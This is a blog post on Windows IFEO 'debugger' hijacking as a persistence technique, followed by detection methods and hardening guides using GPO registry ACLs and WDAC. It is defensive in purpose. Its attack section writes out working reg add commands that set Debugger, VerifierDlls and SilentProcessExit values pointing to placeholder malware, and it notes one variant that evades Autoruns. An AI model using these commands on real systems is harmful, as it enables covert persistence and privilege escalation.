Executable</a></li><li><a class="wp-block-table-of-contents__entry" href="#modifying-the-ifeo-registry-key">Modifying the IFEO Registry Key</a></li><li><a class="wp-block-table-of-contents__entry" href="#alternate-ifeo-abuses">Alternate IFEO Abuses</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#detection-techniques-and-forensic-analysis">Detection Techniques and Forensic Analysis</a><ol><li><a class="wp-block-table-of-contents__entry" href="#registry-inspection">Registry Inspection</a><ol><li><a class="wp-block-table-of-contents__entry" href="#baselining">Baselining</a></li><li><a class="wp-block-table-of-contents__entry" href="#unexpected-parent-child-relationships">Unexpected Parent-Child Relationships </a></li><li><a class="wp-block-table-of-contents__entry" href="#processes-with-debug-flags">Processes with Debug Flags</a></li><li><a class="wp-block-table-of-contents__entry" href="#command-line-analysis">Command Line Analysis</a></li><li><a class="wp-block-table-of-contents__entry" href="#event-logs-and-audit-policies">Event Logs and Audit Policies</a></li><li><a class="wp-block-table-of-contents__entry" href="#peb-analysis">PEB Analysis</a></li><li><a class="wp-block-table-of-contents__entry" href="#autoruns">Autoruns</a></li><li><a class="wp-block-table-of-contents__entry" href="#security-product-detections">Security Product Detections</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#forensic-examination">Forensic Examination</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#mitigation-and-defense-strategies">Mitigation and Defense Strategies</a><ol><li><a class="wp-block-table-of-contents__entry" href="#enabling-a-powershell-startup-script-via-gpo-to-lock-down-registry-permissions-on-the-ifeo-key">Block Modifications to IFEO via Group Policy</a></li><li><a class="wp-block-table-of-contents__entry" href="#guide-1">Guide</a><ol><li><a class="wp-block-table-of-contents__entry" href="#open-group-policy-management">Open Group Policy Management</a></li><li><a class="wp-block-table-of-contents__entry" href="#edit-the-gpo">Edit the GPO</a></li><li><a class="wp-block-table-of-contents__entry" href="#select-the-ifeo-registry-key">Select the IFEO Registry Key</a></li><li><a class="wp-block-table-of-contents__entry" href="#configure-acl-permissions">Configure ACL (Permissions)</a></li><li><a class="wp-block-table-of-contents__entry" href="#deny-modification-access">Deny Modification Access</a></li><li><a class="wp-block-table-of-contents__entry" href="#apply-the-gpo">Apply the GPO</a></li><li><a class="wp-block-table-of-contents__entry" href="#force-the-policy-update">Force the Policy Update</a></li><li><a class="wp-block-table-of-contents__entry" href="#test-the-restriction">Test the Restriction</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#wdac-deployment-blocking-reg-exe-and-regedit-exe">WDAC Deployment: Blocking reg.exe and regedit.exe</a><ol><li><a class="wp-block-table-of-contents__entry" href="#what-is-wdac">What is WDAC?</a></li><li><a class="wp-block-table-of-contents__entry" href="#guide">Guide</a></li><li><a class="wp-block-table-of-contents__entry" href="#wdac-wizard-and-creating-the-policy">WDAC Wizard and Creating the Policy</a></li><li><a class="wp-block-table-of-contents__entry" href="#testing">Testing</a></li><li><a class="wp-block-table-of-contents__entry" href="#enforcement">Enforcement</a></li></ol></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#conclusion">Conclusion</a></li></ol></li></ol>
<h2 id="introduction">Introduction</h2>
<p>Image File Execution Options (IFEO), originally intended for debugging and troubleshooting, allows specifying a "debugger" program to be launched whenever a particular executable runs. In Debug Object Hijacking, adversaries abuse IFEO's debugger function to hijack the execution flow of trusted applications, causing malicious code to run instead. </p>
<h3 id="exploiting-ifeo-for-persistence">Exploiting IFEO for Persistence</h3>
<p>Image File Execution Options is a registry-based configuration that developers use to attach debuggers or modify execution behavior of programs. When a process is created, Windows checks if an IFEO entry exists for that program. If a <code>Debugger</code> value is set under the program’s IFEO registry key, the system will launch the specified debugger program <em>instead of</em> the target application​. In effect, any attempt to run the original executable will invoke the attacker’s chosen program.</p>
<figure><img alt="" src="/img/2025/03/1.1.png"/><figcaption class="wp-element-caption">Registry entry showing an IFEO hijack where <code>notepad.exe</code> is set to execute a malicious binary (<code>C:\malware\evil.exe</code>) instead of the legitimate process.</figcaption></figure>
<h5 class="wp-block-heading" id="registry-location"><strong>Registry Location</strong></h5>
<p><strong><code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</code></strong> (with a subkey named after the target executable). On 64-bit systems, entries for 32-bit executables appear under the <code>Wow6432Node</code> sub-path​.</p>
<figure><img alt="" src="/img/2025/03/1.3.gif"/><figcaption class="wp-element-caption">Demonstration of IFEO hijacking using the <code>reg add</code> command to replace Notepad execution with Calculator.</figcaption></figure>
<h5 class="wp-block-heading" id="debugger-value-abuse"><strong>Debugger Value Abuse</strong></h5>
<p>Under the executable's IFEO subkey, attackers add a <strong><code>Debugger</code></strong> value (type REG_SZ) pointing to their malicious executable. For example, a malware could create a subkey for <code>notepad.exe</code> and set its <code>Debugger</code> to <code>"C:\malware\evil.exe"</code>. Thereafter, when a user or system process launches Notepad, Windows will run the <code>evil.exe</code> debugger program instead​. The legitimate <code>notepad.exe</code> will not execute (unless the malicious debugger manually starts it), effectively hijacking the execution flow. </p>
<h5 class="wp-block-heading" id="alternate-ifeo-values"><strong>Alternate IFEO Values</strong></h5>
<p>Besides the Debugger setting, IFEO supports other options that attackers exploit. One is the <strong>Application Verifier</strong> mechanism – by setting the <code>GlobalFlag</code> value and a <strong><code>VerifierDlls</code></strong> entry, an attacker can force a chosen DLL to load into the target process at launch​. This achieves persistence via DLL injection without using the Debugger key, and has the added benefit of evading some detection tools like Autoruns​. Another IFEO feature is <strong>Silent Process Exit</strong>: an attacker can configure <code>SilentProcessExit\&lt;target.exe&gt;</code> registry keys (alongside an IFEO <code>GlobalFlag</code> setting) so that when the target application terminates, a designated malicious process is launched.</p>
<figure><img alt="" src="/img/2025/03/1.2.gif"/></figure>
<figure><img alt="" src="/img/2025/03/1.2.1.gif"/></figure>
<p><a href="https://oddvar.moe/2018/04/10/persistence-using-globalflags-in-image-file-execution-options-hidden-from-autoruns-exe/#:~:text=TL%3BDR%20%E2%80%93%20Found%20a%20technique,exe" rel="noreferrer noopener" target="_blank"></a><a href="https://www.proofpoint.com/us/threat-insight/post/ta505-distributes-new-sdbbot-remote-access-trojan-get2-downloader#:~:text=If%20the%20bot%20is%20running,exe%E2%80%9D" rel="noreferrer noopener" target="_blank"></a></p>
<p>In summary, by modifying IFEO registry keys, malware authors can ensure their payload runs <strong>whenever a specified application is executed</strong>, granting persistence that blends with normal system activity​. Common targets for IFEO hijacking include programs that launch automatically (for example, <code>explorer.exe</code> at user logon) or frequently used utilities. Notably, some malware even hijack system utilities like Task Manager (<code>taskmgr.exe</code>) via IFEO – either to persist or to <strong>block users from running those tools</strong>. In fact, setting an IFEO Debugger for Task Manager is a known tactic used by malware to prevent users from discovering or killing malicious processes.</p>
<h3 id="the-role-of-debug-object-hijacking">The Role of Debug Object Hijacking</h3>
<p>Under the hood, when an IFEO Debugger is set, Windows will spawn the specified debugger process with parameters to attach to the target program​. This involves creating a debug object (a kernel-managed structure) that links the debugger and the would-be target process. The <strong>malicious “debugger”</strong> now controls execution: it can simply run independently or manipulate the target program’s execution.</p>
<figure><img alt="" src="/img/2025/03/2.2-1.gif"/><figcaption class="wp-element-caption">Task Manager (<code>taskmgr.exe</code>) hijacked via IFEO, launching a fake ransomware instead.</figcaption></figure>
<p>Instead of the target application running normally, the OS invokes the debugger program (the malware) with the target’s name as an argument. For instance, an IFEO entry might cause <code>C:\dbg\ntsd.exe -g notepad.exe</code> to run when Notepad is started. In a hijack scenario, the malware might ignore the argument and carry out its own payload tasks. The original process may never actually initialize (as seen when Notepad was hijacked to launch Calculator in a demo).</p>
<p>The debugger process is launched with the intention to debug the target. If the target is a high-privilege process, the debugger (malicious code) may inherit those privileges or at least gain access to the target process’s context. This is one way IFEO hijacking can be used not just for persistence but also for privilege escalation. Adversaries have leveraged IFEO to attach to system processes and execute code with SYSTEM rights.</p>
<p>When a process is started under a debugger via IFEO, certain process creation flags are used internally (e.g., <code>DEBUG_PROCESS</code>). Security monitors can sometimes catch anomalies here – for example, a common system process spawning with debug flags or under an unexpected parent process may indicate a hijack​. From the OS perspective, however, this entire sequence is permissible behavior for debugging, so no explicit error or alert is generated. Attackers essentially hijack the <em>debug object</em> relationship: the operating system thinks it’s facilitating a developer’s debugger, while it’s actually running malicious code.</p>
<h3 id="registry-modification-process-for-ifeo-persistence">Registry Modification Process for IFEO Persistence</h3>
<h5 class="wp-block-heading" id="selecting-a-target-executable"><strong>Selecting a Target Executable</strong></h5>
<p>The attacker identifies a commonly executed program to ensure malware activation. Typical targets include:</p>
<ul>
<li><strong>User login processes</strong> (<code>explorer.exe</code>, <code>userinit.exe</code>) </li>
<li><strong>System utilities</strong> (<code>dllhost.exe</code>, <code>taskmgr.exe</code>) </li>
<li><strong>Common applications</strong> (<code>notepad.exe</code>, <code>cmd.exe</code>)</li>
</ul>
<p>By selecting an executable that is either <strong>routinely invoked</strong> or <strong>can be easily triggered</strong>, attackers maximize their chance of persistence.</p>
<h5 class="wp-block-heading" id="modifying-the-ifeo-registry-key"><strong>Modifying the IFEO Registry Key</strong></h5>
<p>Using <strong>Registry Editor</strong>, <code>reg add</code>, or API calls, the attacker creates a subkey under the IFEO path named after the target executable. If the subkey already exists, it is modified to include a <strong>Debugger</strong> value pointing to the malicious executable.</p>
<p>Example command:</p>
<p><code>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v Debugger /t REG_SZ /d "C:\malware\backdoor.exe" /f</code></p>
<p>Once this value is set, any attempt to launch<strong> <code>notepad.exe</code> </strong>will instead execute<strong> <code>backdoor.exe</code></strong>, fully hijacking execution flow.</p>
<h5 class="wp-block-heading" id="alternate-ifeo-abuses"><strong>Alternate IFEO Abuses</strong></h5>
<p>In addition to the <strong>Debugger</strong> key, attackers can exploit other IFEO features to inject malicious payloads without relying on direct process redirection.</p>
<ul>
<li><strong>Application Verifier DLL Injection:</strong><br/>Attackers set the <strong>GlobalFlag</strong> registry value to <code>0x100</code>, enabling Application Verifier, and specify a <code>VerifierDlls</code> entry pointing to a rogue DLL. This forces the DLL to load into the target process at launch: </li>
</ul>
<p><code>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v VerifierDlls /t REG_SZ /d "C:\malware\inject.dll" /f</code> </p>
<p>Unlike the <strong>Debugger</strong> method, this technique achieves <strong>DLL injection persistence</strong> while evading detection by tools like Autoruns.</p>
<ul>
<li><strong>Silent Process Exit Hijacking:</strong><br/>Attackers configure <strong>Silent Process Exit</strong> settings so that when a target process terminates, a <strong>malicious process is executed in response</strong>: </li>
</ul>
<p><code>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d "C:\malware\backdoor.exe" /f</code> </p>
<p>This technique ensures that every time Notepad exits,<strong> <code>backdoor.exe</code></strong> is launched automatically.</p>
<h3 id="detection-techniques-and-forensic-analysis">Detection Techniques and Forensic Analysis</h3>
<h4 id="registry-inspection">Registry Inspection</h4>
<p>The most direct way is to check the IFEO registry keys for unusual entries. Incident responders or IT administrators should audit the <code>Image File Execution Options</code> registry hive for any <strong>subkeys with a <code>Debugger</code> value or other suspicious configurations</strong>. Legitimate uses of IFEO (outside of developer labs) are rare, so any presence of <code>Debugger</code> entries on production systems warrants scrutiny. For example, if <code>HKLM\...\Image File Execution Options\calc.exe</code> has a debugger pointing to an unknown file path, this is a red flag.</p>
<figure><img alt="" src="/img/2025/03/4.2.png"/><figcaption class="wp-element-caption">PowerShell command listing executables with IFEO Debugger entries. <code>notepad.exe</code> is hijacked to launch <code>C:\malware\backdoor.exe</code>, indicating unauthorized execution redirection.</figcaption></figure>
<h5 class="wp-block-heading" id="baselining"><strong>Baselining</strong></h5>
<p>Maintain a baseline of approved IFEO entries (if any). Comparing current registry settings to a clean baseline can reveal additions. Some legitimate software might use IFEO for valid reasons (e.g., a debugger or compatibility fix), but these should be documented. Any deviation from the baseline or any IFEO pointing to non-standard executables/DLLs should trigger an alert.</p>
<p>Because IFEO hijacking ultimately causes abnormal process launch patterns, behavior monitoring can catch it. Security logs and EDR telemetry should be examined for:</p>
<h5 class="wp-block-heading" id="unexpected-parent-child-relationships"><strong>Unexpected Parent-Child Relationships</strong> </h5>
<p>If an application <em>A</em> is commonly launched by the user or the system, but in reality you observe another process <em>B</em> starting in its place, that’s suspicious. For instance, seeing <code>wscript.exe</code> spawn when <code>dllhost.exe</code> was supposed to start indicates an IFEO debugger redirection.</p>
<h5 class="wp-block-heading" id="processes-with-debug-flags"><strong>Processes with Debug Flags</strong></h5>
<p>Processes created with the <code>DEBUG_PROCESS</code> flag or similar can be a sign of IFEO usage. Monitoring APIs or using Sysmon with an appropriate configuration can log when a process is created with debugging. MITRE <a href="https://attack.mitre.org/techniques/T1546/012/">(T1546.012)</a> suggests monitoring for creation flags indicative of debugging as a detection measure​. Likewise, if a normally benign process (like <code>explorer.exe</code>) is started in suspended mode awaiting a debugger, it may indicate a debugger was attached.</p>
<h5 class="wp-block-heading" id="command-line-analysis"><strong>Command Line Analysis</strong></h5>
<p>The command line of the launched debugger process might include the target process name as an argument. For example, a malware set as IFEO debugger for <code>svchost.exe</code> might be launched with command line "<code>malicious.exe svchost.exe ...</code>". EDR solutions that record command-line parameters can pick this up. Unusual command-line usage of system tools (like <code>rundll32</code>, <code>wscript</code>, etc.) at times they normally wouldn’t run might also correlate with IFEO triggers.</p>
<h5 class="wp-block-heading" id="event-logs-and-audit-policies"><strong>Event Logs and Audit Policies</strong></h5>
<p>Enabling auditing on registry keys related to IFEO can generate Windows Event Log entries when they are modified. For instance, enabling auditing on <code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</code> will log an event if a new value or subkey is added. Similarly, if GFlags (the Microsoft <strong>Global Flags</strong> utility) is used to set IFEO options, command-line auditing or PowerShell logs may capture that usage​. </p>
<figure><img alt="" src="/img/2025/03/4.1.png"/><figcaption class="wp-element-caption">Sysmon event log capturing <code>notepad.exe</code> execution, which instead launched <code>C:\malware\backdoor.exe</code> due to an IFEO Debugger entry.</figcaption></figure>
<h5 class="wp-block-heading" id="peb-analysis"><strong>PEB Analysis</strong></h5>
<p>Analyzing the Process Environment Block (PEB) can reveal IFEO hijacking by checking the <strong>BeingDebugged</strong> flag, which indicates whether a process is running under a debugger. If <strong>ReadImageFileExecOptions</strong> is set to <strong>No</strong>, but the process is still being debugged, this suggests that a silent IFEO hijack has been used to force execution through an unauthorized debugger, potentially redirecting execution flow for persistence or privilege escalation.</p>
<figure><img alt="" src="/img/2025/03/2.3.png"/><figcaption class="wp-element-caption">PEB analysis revealing <code>BeingDebugged: Yes</code> despite <code>ReadImageFileExecOptions: No</code>, indicating forced execution under an unauthorized debugger, a key sign of IFEO abuse.</figcaption></figure>
<h5 class="wp-block-heading" id="autoruns"><strong>Autoruns</strong></h5>
<p>Security tools that enumerate image hijacks can reveal IFEO entries under <code>HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</code> and <code>Wow6432Node</code>, highlighting executables with Debugger values pointing to suspicious binaries (e.g., <code>C:\malware\backdoor.exe</code>). If a commonly used application like <code>notepad.exe</code> is set to launch an unknown or unverified file, this strongly indicates potential compromise. Additionally, identifying timestamps of modification can help determine when the hijack was established.</p>
<figure><img alt="" src="/img/2025/03/4.3.png"/><figcaption class="wp-element-caption">Autoruns revealing IFEO Debugger entries hijacking <code>notepad.exe</code>, redirecting execution to <code>C:\malware\backdoor.exe</code>, an indicator of persistence abuse.</figcaption></figure>
<h5 class="wp-block-heading" id="security-product-detections"><strong>Security Product Detections</strong></h5>
<p>Modern AV/EDR products often look for IFEO hijacks. Malwarebytes, for instance, flags any unknown program setting an IFEO debugger as “RiskWare.IFEOHijack”​. It specifically watches for registry writes under the IFEO key and checks if a debugger value is present.</p>
<h4 id="forensic-examination"><strong>Forensic Examination</strong></h4>
<p>In a digital forensics scenario, the investigator should always dump the registry hives from the system and search for the string "Image File Execution Options". Likewise, they should search for any suspicious file paths that might be used as debuggers. The Windows registry is an authoritative source: if a Debugger or related value exists, it will be in the registry data. Use RegRipper to parse and find IFEO entries, and analyze the timeline of registry events to reveal when the IFEO was added and by what process. </p>
<h3 id="mitigation-and-defense-strategies">Mitigation and Defense Strategies</h3>
<p>Preventing IFEO-based persistence is challenging because it exploits legitimate OS functionality​. There is no simple switch to disable Image File Execution Options globally without affecting developer tools or system diagnostics. However, implement several defensive measures to reduce the risk and impact:</p>
<ul>
<li><strong>Restrict Administrative Privileges:</strong> </li>
</ul>
<p>Since creating IFEO entries requires writing to HKLM (or modifying global debugger settings), an attacker typically needs administrative rights. Enforcing the principle of least privilege can help; standard users should not have rights to alter HKLM settings. Limiting admin access and using tools like User Account Control (UAC) can make it harder for malware running as a user to elevate and set IFEO persistence.</p>
<ul>
<li><strong>Application Whitelisting / Code Signing Policies:</strong> </li>
</ul>
<p>Employ application control solutions such as Microsoft WDAC/AppLocker to restrict what binaries can execute or be assigned as debuggers. For instance, if only approved debugger tools (e.g., Visual Studio’s debugger or Sysinternals) are allowed to run, an arbitrary malware binary being set as a debugger might be blocked from executing. Therefore, whitelisting needs to be coupled with other controls (like script control or command-line restrictions for legitimate tools).</p>
<ul>
<li><strong>Group Policy and Registry Hardening:</strong> </li>
</ul>
<p>Although you cannot disable IFEO, you can harden the registry via permissions. Ensure that only Trusted Installer or Administrators have write access to the IFEO keys (by default they should). Some security templates recommend setting specific ACLs on sensitive registry paths. Regularly backup and/or monitor critical registry keys so changes can be quickly identified and reverted. </p>
<ul>
<li><strong>Endpoint Monitoring and Response:</strong> </li>
</ul>
<p>Use EDR solutions that can block or warn on suspicious registry changes. Many EDRs allow creation of custom rules; an organization could define a rule to detect the creation of an IFEO <code>Debugger</code> value and either alert or prevent it.</p>
<ul>
<li><strong>Removal and Recovery:</strong> </li>
</ul>
<p>If an IFEO hijack is discovered, removing it is straightforward: delete the malicious subkey or the Debugger/Verifier values from the registry. However, it’s crucial to also remove the malware file that it pointed to, or the attacker could re-establish the entry.</p>
<h4 id="enabling-a-powershell-startup-script-via-gpo-to-lock-down-registry-permissions-on-the-ifeo-key">Block Modifications to IFEO via Group Policy</h4>
<p>One of the easiest options to block modification to the registry key in your organization would be to block Image File Execution Options in your organization's Group Policy. This prevents unauthorized changes, including debugger hijacking techniques often used by malware for persistence. By restricting access through Group Policy, administrators can ensure that no user or process can modify IFEO entries, effectively mitigating security risks and maintaining system integrity.</p>
<h4 id="guide-1">Guide</h4>
<h5 class="wp-block-heading" id="open-group-policy-management"><strong>Open Group Policy Management</strong></h5>
<ul>
<li>Press <code>Win + R</code>, type <code>gpmc.msc</code>, and press Enter.</li>
<li>Expand <strong>Forest → Domains → yourdomain.local</strong>.</li>
<li>Right-click <strong>Group Policy Objects</strong> and click <strong>New</strong>.</li>
<li>Name it <strong>"Block IFEO Key"</strong> and click <strong>OK</strong>.</li>
</ul>
<figure><img alt="" src="/img/2025/03/image-12.png"/><figcaption class="wp-element-caption">A new GPO named "Block IFEO Key" is being created under "yourdomain.local" to manage registry settings.</figcaption></figure>
<h5 class="wp-block-heading" id="edit-the-gpo"><strong>Edit the GPO</strong></h5>
<ul>
<li>Right-click <strong>Block IFEO Key</strong> and click <strong>Edit</strong>.</li>
<li>Navigate to <strong>Computer Configuration → Windows Settings → Security Settings → Registry</strong>.</li>
<li>Right-click <strong>Registry</strong> and select <strong>Add Key</strong>.</li>
</ul>
<figure><img alt="" src="/img/2025/03/image-13.png" style="width:536px;height:auto"/><figcaption class="wp-element-caption">Registry Path in Group Policy Editor</figcaption></figure>
<h5 class="wp-block-heading" id="select-the-ifeo-registry-key"><strong>Select the IFEO Registry Key</strong></h5>
<ul>
<li>In the <strong>Select Registry Key</strong> window, navigate to:<br/><code>HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</code></li>
<li>Select <strong>"Image File Execution Options"</strong> and click <strong>OK</strong>.</li>
</ul>
<h5 class="wp-block-heading" id="configure-acl-permissions"><strong>Configure ACL (Permissions)</strong></h5>
<ul>
<li>Select <strong>"Replace existing permissions on all subkeys with inheritable permissions"</strong>.</li>
<li>Click <strong>Edit Security…</strong>.</li>
</ul>
<figure><img alt="" src="/img/2025/03/image-14.png"/><figcaption class="wp-element-caption">Replacing existing permissions on all subkeys with inheritable permissions selected. </figcaption></figure>
<h5 class="wp-block-heading" id="deny-modification-access"><strong>Deny Modification Access</strong></h5>
<ul>
<li>In the <strong>Permissions</strong> window, select <strong>Users</strong> (or a specific group).</li>
<li>Under <strong>Permissions</strong>, check <strong>Deny</strong> for:
<ul>
<li><strong>Set Value</strong> (blocks modifications)</li>
<li><strong>Create Subkeys</strong> (prevents new entries)</li>
<li><strong>Delete</strong> (prevents deletion)</li>
<li><strong>Write DAC</strong> (prevents changing permissions)</li>
</ul>
</li>
<li>Click <strong>OK</strong> and apply the settings.</li>
</ul>
<h5 class="wp-block-heading" id="apply-the-gpo"><strong>Apply the GPO</strong></h5>
<ul>
<li>Close the <strong>Group Policy Editor</strong>.</li>
<li>In <strong>Group Policy Management</strong>, right-click <strong>yourdomain.local</strong>.</li>
<li>Click <strong>Link an Existing GPO</strong>, select <strong>"Block IFEO Key"</strong>, and click <strong>OK</strong>.</li>
</ul>
<h5 class="wp-block-heading" id="force-the-policy-update"><strong>Force the Policy Update</strong></h5>
<ul>
<li>Open PowerShell or CMD and run:<br/><code>gpupdate /force</code></li>
<li>Reboot the machine to apply the policy.</li>
</ul>
<h5 class="wp-block-heading" id="test-the-restriction"><strong>Test the Restriction</strong></h5>
<ul>
<li>Open <strong>Registry Editor (<code>regedit.exe</code>)</strong>.</li>
<li>Try modifying or adding a subkey under:<br/><code>HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</code></li>
<li>You should see <strong>"Access Denied"</strong>, confirming the GPO is working.</li>
</ul>
<h4 id="wdac-deployment-blocking-reg-exe-and-regedit-exe">WDAC Deployment: Blocking reg.exe and regedit.exe</h4>
<p>Another approach - although overkill - would be to leverage Windows Defender Application Control (WDAC) to restrict what executables can run on a system. In my implementation, I deployed WDAC to block key registry key utilities like reg.exe and regedit.exe, which are commonly targeted by attackers to modify critical IFEO settings.</p>
<h5 class="wp-block-heading" id="what-is-wdac"><strong>What is WDAC?</strong></h5>
<p>Windows Defender Application Control (WDAC) is a security feature in Windows that enables administrators to control which applications, drivers, and binaries are allowed to run on a system. By establishing a set of detailed rules—such as those based on file hashes, digital signatures, and file paths—WDAC enforces a "default deny" approach that blocks any software not explicitly permitted. This level of control is particularly effective in reducing the attack surface by preventing unauthorized or malicious code from executing.</p>
<h5 class="wp-block-heading" id="guide"><strong>Guide</strong></h5>
<p>For this guide, I used a Windows Server 2022 Datacenter Image. I downloaded the following dependencies in order to install the <a href="https://webapp-wdac-wizard.azurewebsites.net/">WDAC Wizard</a>:</p>
<ul>
<li><a href="https://github.com/microsoft/microsoft-ui-xaml/releases/download/v2.8.6/Microsoft.UI.Xaml.2.8.x64.appx">https://github.com/microsoft/microsoft-ui-xaml/releases/download/v2.8.6/Microsoft.UI.Xaml.2.8.x64.appx</a></li>
<li><a href="https://github.com/QuangVNMC/LTSC-Add-Microsoft-Store/blob/master/Microsoft.VCLibs.140.00.UWPDesktop_14.0.33728.0_x64__8wekyb3d8bbwe.Appx">https://github.com/QuangVNMC/LTSC-Add-Microsoft-Store/blob/master/Microsoft.VCLibs.140.00.UWPDesktop_14.0.33728.0_x64__8wekyb3d8bbwe.Appx</a></li>
<li><a href="https://learn.microsoft.com/en-us/windows/msix/app-installer/install-update-app-installer">https://learn.microsoft.com/en-us/windows/msix/app-installer/install-update-app-installer</a></li>
<li><a href="https://dotnet.microsoft.com/en-us/download/dotnet/thank-you/runtime-desktop-8.0.14-windows-x64-installer?cid=getdotnetcore">https://dotnet.microsoft.com/en-us/download/dotnet/thank-you/runtime-desktop-8.0.14-windows-x64-installer?cid=getdotnetcore</a></li>
</ul>
<p>To deploy Windows Defender Application Control via Group Policy </p>
<ul>
<li>Computer Configuration → Administrative Templates → System → Device Guard → Deploy Windows Defender Application Control</li>
<li>File Path: <code>C:\Policies\RegistryBlock.p7b</code> </li>
</ul>
<h5 class="wp-block-heading" id="wdac-wizard-and-creating-the-policy"><strong>WDAC Wizard and Creating the Policy</strong></h5>
<ol>
<li>Open the <code>Windows Defender App Control Policy Wizard</code> application</li>
<li>Select the <code>Policy Creator</code> </li>
</ol>
<figure><img alt="" src="/img/2025/03/image-2.png"/><figcaption class="wp-element-caption">Windows Defender Application Control Policy Wizard interface, highlighting the option to create a new policy.</figcaption></figure>
<p>3. Select <code>Single Policy Format</code></p>
<figure><img alt="" src="/img/2025/03/image-3.png"/><figcaption class="wp-element-caption">Selecting the 'Single Policy Format' option in the Windows Defender Application Control Policy Wizard for deploying policies.</figcaption></figure>
<p>4. Select the <code>Default Windows Mode</code> and Name the Policy <code>RegistryBlock</code> and the File Location in <code>C:\Policies</code>.</p>
<p>The Group Policy Object "BLOCK IEFO KEY" under "yourdomain.local" is set up to manage IP Security Policies on Active Directory, retrieved from the local computer.</p>
<p>5. Select All of these Options, making sure to Enable <code>Audit Mode</code>, or else the policy will take place with no testing capability. You can edit this later to enable Blocking. </p>
<ul>
<li>If you only see two columns, click on Advanced Options.</li>
<li>Make sure the <code>Disable Runtime Filepath Rules</code> is checked.</li>
</ul>
<figure><img alt="" src="/img/2025/03/image-5.png"/><figcaption class="wp-element-caption">Configuration options for a Windows Defender Application Control policy in the Policy Wizard, illustrating settings for managing application integrity and security.</figcaption></figure>
<p>6. Here is where we are going to block the two registry modification binaries. Click on<code> + Add Custom</code>. I choose to block the file hash because File Paths are not concrete. </p>
<ul>
<li>Use <code>Get-FileHash</code> on <code>C:\Windows\System32\reg.exe</code> and <code>C:\Windows\regedit.exe</code> and block the two values. </li>
</ul>
<ul>
<li>You can decide if you want to block known vulnerable/malicious drivers by checking <code>Merge with Recommended User Mode Block Rules</code> and <code>Merge with Recommended Kernel Block Rules</code>. </li>
</ul>
<figure><img alt="" src="/img/2025/03/image-11.png"/><figcaption class="wp-element-caption">Setting a custom user mode rule to deny execution based on file hash in Windows Defender Application Control.</figcaption></figure>
<p>7. Your Policy is created. </p>
<ul>
<li>Move the SiPolicy.p7b from C:\Policies to C:\Windows\System32\CodeIntegrity.</li>
<li>Reboot the Machine for the block to take place. </li>
</ul>
<figure><img alt="" src="/img/2025/03/image-8.png"/><figcaption class="wp-element-caption">Completion of Windows Defender Application Control policy creation in progress.</figcaption></figure>
<h5 class="wp-block-heading" id="testing"><strong>Testing</strong></h5>
<p>After the system has rebooted, run <code>Start-Process "C:\Windows\regedit.exe"</code> in an elevated Powershell Terminal. </p>
<p>Now, open the Windows Event Viewer and browse to <code>Application and Services Logs &gt; Microsoft &gt; Windows &gt; CodeIntegrity &gt; Operational</code></p>
<p>Filter the event log for event id <code>3076</code> (or <code>3077</code> if the policy is in enforce mode). If there is an application that was run that either would have been or was blocked by the policy, then an event should have been created here.</p>
<p>If you have an event that blocks <code>regedit.exe</code> then you have successfully completed the registry block. </p>
<figure><img alt="" src="/img/2025/03/image-9.png"/><figcaption class="wp-element-caption">Event log showing code integrity determination in Windows, indicating a process attempted to load regedit.exe but did not meet signing requirements.</figcaption></figure>
<h5 class="wp-block-heading" id="enforcement"><strong>Enforcement</strong></h5>
<p>If you have decided to enforce the two registry blockers in your organization, here's how:</p>
<ol>
<li>Load into the App Control Policy Wizard and Select the <code>Policy Editor</code>.</li>
<li>Select the XML File from <code>C:\Policies</code>, Click Next. </li>
<li>In the Policy Rules, turn off <code>Audit Mode</code>. Continue to build the policy, and Reboot. </li>
</ol>
<h3 id="conclusion">Conclusion</h3>
<p>Image File Execution Options hijacking (Debug Object Hijacking) represents a clever abuse of Windows debugging facilities to achieve persistent malware execution. By simply manipulating registry keys, attackers can covertly insert themselves into the normal process launch chain of the operating system. This technique provides a reliable and often stealthy foothold—malicious code runs under the guise of legitimate processes and can inherit their privileges. Continuous auditing and security awareness of such mechanisms are essential to defend against persistence techniques that “live off the land.” By understanding how Debug Object Hijacking via IFEO works and learning from real-world abuses of this technique, security teams can better secure Windows environments against this form of attack.</p>
<p></p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
      <script src="/js/code.js"></script>
  </body>
</html>
</file>
